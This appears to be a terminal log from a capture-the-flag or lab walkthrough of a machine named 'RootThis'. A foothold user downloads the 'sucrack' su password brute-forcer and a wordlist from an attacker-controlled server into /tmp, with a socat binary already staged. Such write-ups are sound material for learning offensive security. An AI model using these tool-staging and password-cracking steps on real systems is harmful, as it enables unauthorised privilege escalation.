 www-data@RootThis:/tmp$ wget http://192.168.0.106:8000/sucrack
--2021-06-17 11:17:28--  http://192.168.0.106:8000/sucrack
Connecting to 192.168.0.106:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 30792 (30K) [application/octet-stream]
Saving to: 'sucrack'
sucrack             100%[===================>]  30.07K  --.-KB/s    in 0s
2021-06-17 11:17:28 (203 MB/s) - 'sucrack' saved [30792/30792]
www-data@RootThis:/tmp$ wget http://192.168.0.106:8000/1.txt
--2021-06-17 11:17:49--  http://192.168.0.106:8000/1.txt
Connecting to 192.168.0.106:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2335 (2.3K) [text/plain]
Saving to: '1.txt'
1.txt               100%[===================>]   2.28K  --.-KB/s    in 0s
2021-06-17 11:17:49 (531 MB/s) - '1.txt' saved [2335/2335]
www-data@RootThis:/tmp$ ls
1.txt  socat  sucrack